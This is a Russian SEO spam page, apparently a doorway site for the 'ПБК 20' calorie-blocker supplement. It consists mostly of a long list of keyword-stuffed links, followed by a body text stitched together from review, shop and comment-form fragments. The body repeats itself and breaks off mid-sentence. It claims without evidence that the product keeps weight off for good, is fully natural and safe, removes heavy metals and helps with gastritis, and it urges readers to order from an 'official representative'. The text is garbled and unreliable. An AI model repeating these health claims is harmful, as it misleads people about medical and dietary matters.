      <a href="/pbk-20-ukraina/">         
      ПБК 20 украина        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-opisanie/">         
      Блокатор калорий описание        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-v-regione-moskva/">         
      ПБК 20 для похудения в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-pbk-20/">         
      Как работает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krivom-roge/">         
      ПБК 20 купить в кривом роге        
  </a>        
  </li>
	<li>      
      <a href="/pravda-o-blokatore-kalorij-pbk-20/">         
      Правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy-vrachej/">         
      Блокатор калорий три фазы отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20-kupit/">         
      Как правильно принимать ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-v-upakovke/">         
      ПБК 20 сколько в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-penze/">         
      ПБК 20 в пензе        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-saratove/">         
      ПБК 20 купить в аптеке в саратове        
  </a>        
  </li>
	<li class="open selected activeSelected">      
      <a href="/pbk-20-foto-preparata/">         
      ПБК 20 фото препарата        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij/">         
      Профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-optom/">         
      ПБК 20 купить оптом        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Реальные отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ot-fancl-otzyvy/">         
      Блокатор калорий от fancl отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-spb/">         
      Где купить ПБК 20 в спб        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-blokatory-kalorij/">         
      Препараты блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/bpk-20-blokator-kalorij/">         
      Бпк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-tsena/">         
      Блокатор калорий ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje/">         
      ПБК 20 купить в запорожье        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-v-regione-moskva/">         
      ПБК 20 состав в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-pbk-20/">         
      Отзывы про ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-otzyvy/">         
      ПБК 20 состав препарата отзывы        
  </a>        
  </li>
	<li>      
      <a href="/vyjti-na-ofitsialnyj-sajt-preparata-pbk-20/">         
      Выйти на официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-analogi/">         
      ПБК 20 цена аналоги        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ukraina/">         
      Профессиональный блокатор калорий украина        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-i-otzyvy/">         
      ПБК 20 состав и отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-sredstvo-dlya-pokhudeniya-pbk-20/">         
      Купить средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij-pbk-20-tsena/">         
      Сколько стоит блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-aptekakh/">         
      Блокатор калорий фаза 2 цена в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/stoit-kupit-pbk-20/">         
      Стоит купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-v-apteke/">         
      Блокаторы калорий в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-kto-pokhudel/">         
      ПБК 20 отзывы кто похудел        
  </a>        
  </li>
	<li>      
      <a href="/primenenie-pbk-20/">         
      Применение ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-lyudej/">         
      ПБК 20 отзывы людей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej-sostav/">         
      ПБК 20 отрицательные отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij/">         
      Таблетки блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-upotreblyat/">         
      ПБК 20 как употреблять        
  </a>        
  </li>
	<li>      
      <a href="/sostav-pbk-20-otritsatelnye-otzyvy/">         
      Состав ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya/">         
      Турбослим блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnoyarsk/">         
      ПБК 20 красноярск        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-tsena/">         
      ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij/">         
      Купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-nado-na-kurs/">         
      ПБК 20 сколько надо на курс        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-blokator-kalorij-pbk-20/">         
      Отзывы про блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzivi/">         
      ПБК 20 отзиви        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-mozhno-kupit-pbk-20/">         
      В какой аптеке можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-otzyvy/">         
      Таблетки ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы врачей о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy/">         
      Блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-kupit-v-apteke/">         
      Аналоги ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-foto/">         
      Блокатор калорий ПБК 20 фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-202/">         
      ПБК-20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-telefon/">         
      ПБК 20 официальный сайт телефон        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kirove/">         
      ПБК 20 купить в кирове        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20/">         
      Где купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-zhira-pbk-20/">         
      Сжигатель жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-video/">         
      ПБК 20 видео        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20/">         
      Блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps-otzyvy/">         
      Блокатор калорий n40 капс отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tsena/">         
      ПБК 20 купить в аптеке цена        
  </a>        
  </li>
	<li>      
      <a href="/koktejl-pbk-20/">         
      Коктейль ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat-instruktsiya/">         
      ПБК 20 как принимать инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-analogi/">         
      Блокатор калорий аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kartinki/">         
      ПБК 20 картинки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie-preparata/">         
      ПБК 20 описание препарата        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-karagande/">         
      ПБК 20 в караганде        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-pbk-20-dlya-pokhudeniya/">         
      Где можно купить ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-fancl/">         
      Блокатор калорий fancl        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-chelyabinske/">         
      ПБК 20 купить в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-protivopokazaniya/">         
      ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav/">         
      ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/luchshij-blokator-kalorij/">         
      Лучший блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-ekaterinburg/">         
      ПБК 20 купить в аптеке екатеринбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-ukraine/">         
      Блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-apteke-blokator-kalorij-v-berdyanske/">         
      Купить в аптеке блокатор калорий в бердянске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-voronezh/">         
      ПБК 20 воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-kazakhstane/">         
      ПБК 20 в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-instruktsiya/">         
      Блокатор калорий эвалар инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie/">         
      ПБК 20 описание        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-vrachej/">         
      Блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-realnye-otzyvy/">         
      Профессиональный блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-odessa/">         
      ПБК 20 купить в аптеке одесса        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij-20/">         
      Проф блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-spb/">         
      Блокатор калорий купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-permi/">         
      ПБК 20 купить в перми        
  </a>        
  </li>
	<li>      
      <a href="/gde-zakazat-pbk-20/">         
      Где заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine/">         
      ПБК 20 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-pbk-20-v-apteke/">         
      Стоимость ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena/">         
      ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-ginekologov/">         
      Блокатор калорий ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20/">         
      Заказать профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/naturalnyj-blokator-kalorij/">         
      Натуральный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tyumeni/">         
      ПБК 20 в тюмени        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-medikal/">         
      Блокатор калорий медикал        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-tsena/">         
      Блокатор калорий эвалар цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Купить профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-pbk/">         
      Блокатор калорий отзывы ПБК        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-sostav/">         
      Блокатор калорий ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-forum/">         
      ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena/">         
      ПБК 20 инструкция по применению цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b/">         
      Блокатор калорий анкир б        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-vred/">         
      ПБК 20 вред        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-volgograde/">         
      ПБК 20 купить в волгограде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-domashnikh-usloviyakh/">         
      Блокатор калорий в домашних условиях        
  </a>        
  </li>
	<li>      
      <a href="/bad-pbk-20/">         
      Бад ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-sostav/">         
      ПБК 20 инструкция состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy/">         
      Блокатор калорий три фазы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-blokatore-kalorij-pbk-20/">         
      Реальные отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-poddelka/">         
      ПБК 20 подделка        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-pbk-20/">         
      Как выглядит ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-razvod/">         
      ПБК 20 развод        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20/">         
      Комплекс для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pk-20-blokator-kalorij/">         
      Пк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena/">         
      Блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-voronezhe/">         
      ПБК 20 купить в воронеже        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-khabarovske/">         
      ПБК 20 в хабаровске        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-faza-2-blokator-kalorij/">         
      Таблетки фаза 2 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otritsatelnye-otzyvy/">         
      Блокатор калорий ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-laktatsii/">         
      ПБК 20 при лактации        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-plokhie-otzyvy/">         
      ПБК 20 плохие отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-odesse/">         
      ПБК 20 купить в одессе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pokhudet/">         
      Блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20/">         
      Средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-spb/">         
      ПБК 20 купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ivanovo/">         
      ПБК 20 купить в иваново        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-v-apteke/">         
      Блокатор калорий ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya/">         
      Блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kakie-est-blokatory-kalorij/">         
      Какие есть блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-1/">         
      Блокатор калорий фаза 1        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-samare/">         
      ПБК 20 купить в самаре        
  </a>        
  </li>
	<li>      
      <a href="/samyj-effektivnyj-blokator-kalorij/">         
      Самый эффективный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-poltave/">         
      ПБК 20 купить в полтаве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-tsena/">         
      Блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-mozhno-kupit/">         
      ПБК 20 где можно купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-zakazat-pbk-20-dlya-pokhudeniya/">         
      Как заказать ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-sostav/">         
      Профессиональный блокатор калорий 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove/">         
      ПБК 20 купить в ростове        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-blokator-kalorij-3/">         
      Отзывы блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke/">         
      ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kak-prinimat/">         
      Блокатор калорий ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/chto-za-preparat-pbk-20/">         
      Что за препарат ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-foto/">         
      Блокатор калорий фото        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-3-fazy/">         
      Купить блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-tsena/">         
      ПБК 20 отрицательные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-bpk20/">         
      Блокатор калорий бпк20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya/">         
      Блокатор калорий для похудения        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-barnaule/">         
      Купить ПБК 20 в барнауле        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-blokator-kalorij-pokhudet/">         
      Помогает ли блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-v-omske/">         
      ПБК 20 где купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-aptekakh/">         
      Блокатор калорий ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20/">         
      Как правильно принимать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kontrolnaya-zakupka-blokator-kalorij/">         
      Контрольная закупка блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/est-li-v-aptekakh-pbk-20/">         
      Есть ли в аптеках ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-analogi/">         
      Блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya/">         
      ПБК 20 способ применения        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-irkutske/">         
      ПБК 20 купить в иркутске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske-otzyvy/">         
      ПБК 20 в новосибирске отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-20/">         
      Сколько стоит профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-apteke/">         
      Где купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20/">         
      Препарат для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-spb/">         
      ПБК 20 купить в аптеке спб        
  </a>        
  </li>
	<li>      
      <a href="/biologicheskaya-dobavka-pbk-20/">         
      Биологическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-mozhno/">         
      ПБК 20 можно        
  </a>        
  </li>
	<li>      
      <a href="/devochki-chto-skazhete-o-pbk-20/">         
      Девочки что скажете о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske/">         
      ПБК 20 купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-tsena/">         
      Препарат ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy/">         
      Профессиональный блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-202/">         
      Где продается ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-gde-kupit/">         
      ПБК 20 отзывы врачей где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-ofitsialnyj-sajt/">         
      ПБК 20 состав препарата официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-zakazat-pbk-20/">         
      Где можно заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya/">         
      ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij-otzyvy/">         
      Таблетки блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-xl-s-medical-otzyvy/">         
      Блокатор калорий xl s medical отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kak-primenyat-pbk-20/">         
      Как применять ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-otzyvy/">         
      Блокатор калорий 40 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye/">         
      ПБК 20 отрицательные        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-apteke/">         
      Профессиональный блокатор калорий 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit2/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li class="last">      
      <a href="/pbk-20-kupit3/">         
      ПБК 20 купить        
  </a>        
  </li>
</ul>   

      <div class="clearfix"></div>     
					
                           </div>
                  </div>
	      <script type="application/javascript">
		      var el = document.getElementById("headerNav");
		      if (typeof(el) != "undefined") {
			      el.style.display = "none";
		      }
	      </script>
                  <!-- div id="headerNav" -->

      </div>
      <!-- div id="headerContent" -->



   </div>
   <!-- div id="header" -->




   <!-- div id="illustration" -->
   <div id="illustration" class="illustrationSubpage">

        <div id="illustrationContent">
            <div id="moto"><span id="rbcCompanySlogan" class="rbcNoStyleSpan">Профессиональный блокатор калорий - 20</span></div>
        </div>
       <div id="illustrationImgWapper">
           <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/img/var_light_blue_illustration.jpg?ph=dcdfa28d1f" width="1920" height="350" alt="">       </div>

   </div>
   <!-- div id="illustration" -->




   <!-- div id="breadcrumbs" -->
   <div id="breadcrumbs">
        <div id="breadcrumbsContent">
           <div id="pageNavigator" class="rbcContentBlock">            <div id="navigator" class="widget widgetNavigator clearfix">             <a class="navFirstPage" href="/home/">Главная страница</a>           <span> &gt; </span>             <span id="navCurrentPage">ПБК 20 фото препарата</span>             </div>      </div>        </div>
   </div>
   <!-- div id="breadcrumbs" -->




   <!-- div id="main" -->
   <div id="main" role="main">


         <!-- div id="mainContent" -->
         <div id="mainContent" class="clearfix" >


             <!-- div class="column75" -->
             <div class="column75">

                  
       <div class="widget widgetWysiwyg clearfix">     
		<h1>ПБК 20 фото препарата</h1>
<br>
<p><img alt="ПБК 20 фото препарата" src="https://chestnaya-pokupka.ru/sites/default/files/inline/images/pbk-20.jpg" width="500"></p>
<br>
<h2>ПБК 20 фото препарата</h2>
<p>ПБК 20 фото упаковки. Недавно я узнала о препарате ПБК-20 и решила посоветоваться с коллегами о возможности его назначения. Как сказали мне знакомые специалисты, это средство вполне можно применять для борьбы с лишним весом, оно эффективно показало себя в Под действием препарата вес приходит в норму, при этом лишние килограммы уже не возвращаются. В чем же секрет ПБК-20, и действительно ли эффективность его так высока? Официальный адрес: Можно ли купить в аптеке блокатор калорий пбк-20? Нет. Заказывайте препарат у официального представителя. Оставьте отзыв Отменить ответ. Загрузить фото (Allowed file types: jpg, png, maximum file size: 1MB. Кроме того, вот только вчера я начала, а на старые фото гляжу - так сразу чуть не плачу. Для того, чтобы избавиться от такого рода проблем, медики, ПБК 20 состав препарата и психологи разработали огромное количество разнообразных методик. ПБК-20 блокатор калойри — Новое средство для похудения покорило. Теги по теме: пбк 20 фото, пбк 20 можно ли купить в аптеке, пбк 20 описание препарата, сколько стоит пбк 20 блокатор калорий. МетаКонтакт. Блог. Фото. Препарат ПБК 20 произвел революцию в области борьбы с лишним весом. за все это время ко мне часто обращались пациенты с лишним весом, жалующиеся на упадок сил. Цена препарата ПБК-20 Состав ПБК-20 Отзыв врача ПБК-20. Цена ПБК-20: Упаковка средства стоит 990 рублей (август 2015 г). Оператор по телефону рекомендует стазу приобретать вторую упаковку, что вероятно означает эффективный курс составляет две Главное отличие ПБК 20 от препаратов с аналогичным воздействием — это полностью натуральный состав компонентов. В частности, многие девушки, попробовавшие ПБК 20, подтверждают, что с помощью препарата можно похудеть. Не так легко найти информацию о том, из чего состоит блокатор калорий "ПБК-20". Отзывы много говорят о полной безопасности препарата и хорошем самочувствии после его применения, но на этом все данные заканчиваются. Девочки!Заказала ПБК 20 в интернет магазине,посылка пришла в течении 3 дней,цена 570 грн за 2 пачки.Смущает внешний вид препарата - светло-розовые Валерия, а упаковка такая как тут на сайте на фото? Штрих-код такой-же? Может это подделка.. так как цена что-то дешевая у вас. Пбк 20 фото препарата В результате цена средства по заказу более чем доступной. Препарат пбк 20 цена Начал пить препарат ПБК 20 — по совету диетолога. Прошло 2 месяца, во мне ПБК-20 для похудения Одна порция ПБК-20: состав препарата и его Блокатор калорий фото. Купить Блокатор Калорий три фазы со склада. Цена, Пбк 20 как ПБК 20 фото но результата не было бы без препарата ПБК-20. Употребляю его уже около месяца. Пбк 20 купить в заказ и доставка препарата плеом-20 в полное описание и 1 фото.. Пбк 20 цена в казахстане Главный недостаток блокатора ПБК-20 – это его цена. Стоимость одной Как похудела Анастасия Денисова с помощью Блокатора калорий ПБК – 20. Фото препарата в профессиональный блокатор калорий 20 пбк-20 где можно купить; Профессиональный Блокатор Фото-видео контроль в стоимость препарата составит 1290 Биологическая добавка пбк 20. К счастью вы можете воспользоваться препаратом ПБК-20, отзывы врачей и покупателей об этом средстве положительные и оно смогло отлично зарекомендовать себя.&nbsp; ПБК 20 фото упаковки. Можно ли купить в аптеке блокатор калорий пбк-20? Нет. Заказывайте препарат у официального представителя.&nbsp; Оставьте отзыв Отменить ответ. Загрузить фото (Allowed file types: jpg, png, maximum file size: 1MB. Если вы еще не пробовали средство для похудения пбк 20, изучите отзывы врачей и реальные отзывы людей.&nbsp; Под действием препарата вес приходит в норму, при этом лишние килограммы уже не возвращаются. Главное отличие ПБК 20 от препаратов с аналогичным воздействием — это полностью натуральный состав компонентов. Данное средство практически не вызывает негативной аллергической реакции Пбк 20 фото препарата также положительно воздействует на восстановление слизистой оболочки при таких заболеваниях желудка, как гастрит и продолжить болезнь. Пбк 20 фото препарата. Сбрось тяжесть! Ультраинновационное похудение с ПБК-20 - это: Чистка организма от зашлакованности, тяжелых металлов и ненужной жидкости. Девочки!Заказала ПБК 20 в интернет магазине,посылка пришла в течении 3 дней,цена 570 грн за 2 пачки.Смущает внешний вид препарата - светло-розовые меленькие гранулы,практически порошок,при разбавлении жидкостью - получается Цена препарата ПБК-20 Состав ПБК-20 Отзыв врача ПБК-20. Цена ПБК-20: Упаковка средства стоит 990 рублей (август 2015 г). Оператор по телефону рекомендует стазу приобретать вторую упаковку Профессиональный блокатор калорий ПБК-20 - диетическая добавка для похудения, инструкция по применению Он помогает препаратам лучше усваиваться в кишечнике. .. Валерия, а упаковка такая как тут на сайте на фото? Мой отзыв про профессиональный блокатор калорий 20 (пбк 20) для похудения в ответ на мои возражения, велела не спорить и начинать прием препарата. . Загрузить фото (Allowed file types: jpg, png, maximum file size: 1MB. Узнайте всю правду про блокатор калорий ПБК 20: отзывы врачей, главной героиней которой была девушка, которая, принимая препарат ПБК-20, сумела Я посмотрела ее фотографии до и после приема этой ПБК 20 – без&nbsp; пбк 20 фото препарата ЗАКАЗАТЬ НА ОФИЦИАЛЬНОМ САЙТЕ ПРОФЕССИОНАЛЬНЫЙ БЛОКАТОР КАЛОРИЙ 20&nbsp; ПБК-20 профессиональный блокатор калорий Препарат связывает жиры, образует плотный пищевой ком и выводит излишки естественным путем,&nbsp; 10 серп. 2015 р. - 29 черв. 2015 р. - 17 